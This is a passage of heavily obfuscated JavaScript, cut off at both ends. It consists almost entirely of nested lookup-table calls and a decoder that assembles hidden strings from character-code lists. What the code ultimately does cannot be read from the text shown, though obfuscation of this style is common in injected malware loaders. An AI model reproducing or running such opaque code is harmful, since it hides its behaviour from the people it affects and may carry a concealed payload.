bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(